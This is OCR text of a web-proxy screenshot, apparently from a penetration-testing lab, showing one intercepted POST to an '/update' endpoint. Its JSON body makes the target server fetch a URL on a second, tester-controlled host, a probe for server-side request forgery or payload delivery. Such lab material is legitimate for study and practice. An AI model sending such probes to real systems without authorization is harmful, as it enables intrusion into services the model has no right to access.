 01:33:47 20 De... HTTP → Request GET http://192.168.232.134:13337/update
Request
Pretty Raw Hex
1 POST /update HTTP/1.1
2 Host: 192.168.232.134:13337
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/json
10 Content-Length: 81
11
12 {"user":"clumsyadmin", "url":"http://192.168.45.241/test"}
13